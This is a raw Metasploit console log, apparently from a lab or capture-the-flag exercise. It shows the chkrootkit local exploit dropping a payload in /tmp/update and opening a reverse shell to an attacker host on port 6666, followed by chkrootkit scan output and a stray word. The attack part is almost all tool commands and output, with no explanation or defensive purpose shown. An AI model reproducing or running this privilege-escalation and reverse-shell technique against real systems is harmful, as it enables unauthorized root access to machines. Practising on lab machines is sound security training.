 msf5 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP double handler on 192.168.136.138:6666
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Ds91xNYDBaIC4pu4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Ds91xNYDBaIC4pu4\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 14 opened (192.168.136.138:6666 -> 192.168.136.140:58766) at 2019-11-30 12:03:04 -0500
[+] Deleted /tmp/update
[*] 192.168.136.140 - Meterpreter session 13 closed.  Reason: Died
[*] 192.168.136.140 - Meterpreter session 12 closed.  Reason: Died
Checking `passwd'... not infected
Checking `pidof'... not infected
Checking `pop2'... not found
Checking `pop3'... not found
Checking `ps'... not infected
Checking `pstree'... not infected
Checking `rpcinfo'... not found
Checking `rlogind'... not found
Checking `rshd'... not found
Checking `slogin'... not found
Checking `sendmail'... not found
Checking `sshd'... not infected
Checking `syslogd'... not tested
Checking `tar'... not infected
Checking `tcpd'... INFECTED
Checking `tcpdump'... not infected
Checking `telnetd'... not found
Checking `timed'... not found
Checking `traceroute'... not found
saulGoodman